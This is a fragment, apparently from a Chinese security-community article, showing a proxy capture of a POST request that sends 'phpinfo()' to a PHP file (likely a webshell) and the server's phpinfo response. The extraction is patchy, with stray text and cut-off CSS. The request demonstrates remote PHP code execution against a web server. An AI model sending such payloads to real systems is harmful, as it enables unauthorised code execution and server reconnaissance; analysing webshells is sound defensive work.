 Raw Params Headers Hex
POST /
5e10a.php
HTTP/1.1
Host:
Content-Length: 9
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
token: 63e3a4dcbe7ab64628e38daee0a982ed
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=nqapu4q4r2sksd272c4ic65kp6
Connection: close
phpinfo()
Raw Headers Hex Render
X-Powered-By: PHP/5.6.36
Content-Length: 88808
PNG
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px
#ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px
5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px;
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
猪猪谈安全
先知社区